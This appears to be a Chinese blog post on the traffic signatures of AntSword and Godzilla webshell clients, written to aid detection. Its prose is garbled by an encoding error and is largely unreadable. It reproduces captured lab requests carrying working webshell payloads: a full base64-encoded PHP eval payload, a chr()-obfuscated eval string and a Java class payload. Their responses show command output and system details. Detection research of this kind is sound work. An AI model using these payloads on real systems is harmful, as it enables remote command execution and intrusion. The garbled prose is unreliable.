šłćÁģ°šĽÄšĻąś†∑ÁöĄWebSHellԾƝÉĹśúČšłÄšł™ÁõłŚźĆÁöĄÁČĻŚĺĀŚįĪśėĮśüźšł™ÁęĮŚŹ£ŤŅěśé•śúćŚä°Śô®ÁöĄWebÁęĮŚŹ£ÔľĆŚĻ∂šłĒšłÄÁõīŤģŅťóģśüźJSP/PhpŤĄöśú¨śĖᚼ∂
1.ŤöĀŚČĎ
1.1.php_Default/Base64
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
POST /gsl.php HTTP/1.1
Host: 192.168.100.133
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1669
Connection: close
bf827d814d798a=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJheV9wdXNoKCRvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXRlbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLjFjYzVjIjtAbWtkaXIoJHRtZGlyKTtpZighQGZpbGVfZXhpc3RzKCR0bWRpcikpe2NvbnRpbnVlO30kdG1kaXI9cmVhbHBhdGgoJHRtZGlyKTtAY2hkaXIoJHRtZGlyKTtAaW5pX3NldCgib3Blbl9iYXNlZGlyIiwgIi4uIik7JGNudGFycj1AcHJlZ19zcGxpdCgiL1xcXFx8XC8vIiwkdG1kaXIpO2ZvcigkaT0wOyRpPHNpemVvZigkY250YXJyKTskaSsrKXtAY2hkaXIoIi4uIik7fTtAaW5pX3NldCgib3Blbl9iYXNlZGlyIiwiLyIpO0BybWRpcigkdG1kaXIpO2JyZWFrO307fTs7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiOWZmIi4iYzA5IjtlY2hvIEBhc2VuYygkb3V0cHV0KTtlY2hvICI3MzU2NCIuImUzNWYyIjt9b2Jfc3RhcnQoKTt0cnl7JEQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pO2lmKCREPT0iIikkRD1kaXJuYW1lKCRfU0VSVkVSWyJQQVRIX1RSQU5TTEFURUQiXSk7JFI9InskRH0JIjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJDIiwiWiIpYXMgJEwpaWYoaXNfZGlyKCJ7JEx9OiIpKSRSLj0ieyRMfToiO31lbHNleyRSLj0iLyI7fSRSLj0iCSI7JHU9KGZ1bmN0aW9uX2V4aXN0cygicG9zaXhfZ2V0ZWdpZCIpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6IiI7JHM9KCR1KT8kdVsibmFtZSJdOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iCXskc30iO2VjaG8gJFI7O31jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0%2BZ2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs%3D&pass=%40eval(%40base64_decode(%24_POST%5B'bf827d814d798a'%5D))%3BHTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 07:40:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
9ffc09C:/phpstudy/phpstudy_pro/WWW C:D: Windows NT WIN-DOBBDD1N0D6 10.0 build 17763 (Windows Server 2016) AMD64 Administrator73564e35f2
|
ŚľļÁČĻŚĺĀ1ÔľöśČߍ°ĆÁöĄŚĎĹšĽ§ŤŅĒŚõěŚĆÖśú™ŤŅõŤ°ĆŚä†ŚĮÜÔľĆ
ŚľļÁČĻŚĺĀ2ÔľöśēįśćģŚĆÖšł≠Ś≠ėŚú®ŚćĪťô©ŚáĹśēį@evalÔľĆbase64_decodeÁ≠ČŚ≠óśģĶ
1
2
|
pass=@eval(@base64_decode($_POST['b3f36b9af58629'])
b3f36b9af58629śėĮŚľÄŚ§īÁöĄŚ≠óśģĶ
|
ŤĮ∑śĪāŚ§īŚ≠óśģĶŚĺąÁģÄŚćēԾƜ≤°śúČŚď•śĖĮśčČŤŅôÁßćphpsessionidÁ≠ČŚ≠óśģĶ
1.2.Php_charś®°ŚľŹ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|

POST /gsl.php HTTP/1.1
Host: 192.168.100.133
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.6; Windows NT 6.1; Trident/5.0; InfoPath.2; SLCC1; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727) 3gpp-gba UNTRUSTED/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 26940
Connection: close
nd6b2b120b5a9d=RVY21k&p61a95d34cfd66=CZY2QgL2QgIkM6XFxwaHBzdHVkeVxccGhwc3R1ZHlfcHJvXFxXV1ciJmRpciZlY2hvIDg1MWZlODAwOGVhJmNkJmVjaG8gNTE5ZTNjMDk3YWQ%3D&pass=%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(36)...
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 07:52:26 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
60fa2 ...... C ................
............ 027E-C198
C:\phpstudy\phpstudy_pro\WWW ......
2025/06/18 15:41 <DIR> .
2025/06/18 15:41 <DIR> ..
2025/06/18 12:04 <DIR> %SystemDrive%
2023/08/03 09:44 1,295 1.php
2025/05/10 21:14 26 a.php
17 ...... 246,207,820 ....
9 ...... 43,056,951,296 ........
851fe8008ea
C:\phpstudy\phpstudy_pro\WWW
519e3c097ad
d49ae43c
|

śÄĽÁöĄśĚ•ŤĮīԾƚłćÁģ°šĽÄšĻąś®°ŚľŹÁöĄŤöĀŚČĎԾƜĶĀťáŹÁČĻŚĺĀťÉĹŚĺąśėéśėĺ
- śČߍ°ĆÁöĄŚĎĹšĽ§ŤŅĒŚõěŚĆÖśú™ŤŅõŤ°ĆŚä†ŚĮÜ
- śēįśćģŚĆÖšł≠Ś≠ėŚú®ŚćĪťô©ŚáĹśēį@evalÔľĆbase64_decode,@inisetÁ≠ČŚ≠óśģĶÁ≠ČŚ≠óśģĶ
1.3.Java_defaultś®°ŚľŹ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
POST /yj.jsp HTTP/1.1
Host: 192.168.100.133
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 8961
Connection: close
c91a1042cfa507=y5Y2QgL2QgIkM6L0pzcHN0dWR5L3RvbWNhdC9iaW4iJndob2FtaSZlY2hvIDcyMjYwNmJkNjU1YiZjZCZlY2hvIDAwMTJjMmU0MWY%3D&iaf40aaecc6976=Dh&passwd=yv66vgAAADEBgwoAZgCiCQCCAKMJAIIApAgApQkAggCmCACnCQCCAKgIAKkJAIIAqgoAggCrBwCsCgALAKIIAK0IAK4IAK8IALAIALEIALIIALMLAGAAtAsAXwC1CwBgALULAF8AtgoAggC3CQCCALgKAIIAuQoACwC6BwC7BwC8CgAdAKIIAL0KAB0AvgoAHAC%2FCgAdAL8LAGAAwAoACwC%2FCgCCAMEKAMIAwwoAxADFCgA3AMYIAMcKADcAyAgAyQgAygoANwDLBwDMCgA3AM0KAC4AzgoANwDPCgA3ANAKAB0A0QgA0goALgDTCgAuANQHANUKAIIA1goANwDXCgCCANgIANkIANoKANsA3AcA3QoAPgDeCADfCgA3AOAIAOELAOIA4wsA4gDkCwDiAOULAOYA5wsA6ADpCwDoAOoIAOsLAOIA7AoA7QDuCgDtAO8KAPAA8QoAggDyCgDwAPMIAPQKANsA9QoANwD2CAD3CgA3APgHAPkHAPoKAFYA%2BwoAVQD8CgBVAP0IAP4KAFUA%2FwoAZgEACgBkAQEHAQIHAQMHAQQIAQUKAGQBBggBBwcBCAoAZAEJBwEKCgELAQwIAQ0IAIMKAGQBDgoBDwEQ...............
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 08:06:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
Set-Cookie: JSESSIONID=0F95EEF71FACC7B91F36CC28C4422E50; Path=/; HttpOnly
Content-Type: text/html;charset=UTF8
Content-Length: 104
Connection: close
40ef7330774dwin-dobbdd1n0d6\administrator
722606bd655b
C:\Jspstudy\tomcat\bin
0012c2e41f
0a60f2ce1
|
- ŚľļÁČĻŚĺĀÔľöśČߍ°ĆÁöĄŚĎĹšĽ§Śú®ŤŅĒŚõěŚĆÖšł≠śėéśĖášľ†Ťĺď
- ŤĮ∑śĪāŚĆÖŚŹāśēįšł≠Ś≠ėŚú®WebShellÁöĄŤŅěśé•ŚĮÜÁ†ĀԾƌĻ∂šłĒś≤°śúČŤŅõŤ°ĆŚä†ŚĮÜ

2.Śď•śĖĮśčČ4.0



2.1.Php_EVAL_XOR_BASE64ś®°ŚľŹśĶĀťáŹÁČĻŚĺĀ
https://mp.weixin.qq.com/s/VPWLGL6Ild9VpC2jeqM_dA
https://mp.weixin.qq.com/s/hIpobgYkfwNM06rKZZHOhA
ŤŅěśé•šłäWebSHellŚźéšłĽŤ¶ĀŤŅõŤ°ĆšļÜŚĎĹšĽ§śČߍ°ĆԾƜĖᚼ∂šłäšľ†ÔľĆśĖᚼ∂šłčŤĹĹԾƜĖᚼ∂šŅģśĒĻŚíĆŤŅěśé•śú¨ŚúįśēįśćģŚļď
1
2
3
4
5
6
7
8
9
10
11
12
|
